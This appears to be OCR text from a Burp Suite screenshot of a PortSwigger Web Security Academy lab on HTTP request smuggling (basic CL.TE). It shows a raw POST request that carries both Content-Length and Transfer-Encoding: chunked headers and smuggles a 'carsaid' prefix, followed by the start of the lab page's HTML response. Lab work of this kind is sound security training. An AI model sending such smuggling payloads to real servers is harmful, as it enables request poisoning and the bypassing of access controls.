 Send
Cancel
< ▼
> ▼
Target: https://0ac4006303dbde31800dc2b50099009a.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0ac4006303dbde31800dc2b50099009a.web-security-academy.net
3 Cookie: session=EaAOO5DpAfvkCsRusNV368bTWoBRdJhE
4 Content-Length: 12
5 Transfer-Encoding: chunked
6
7 0
8
9 carsaid
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8162
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/la
b-basic-cl-te'>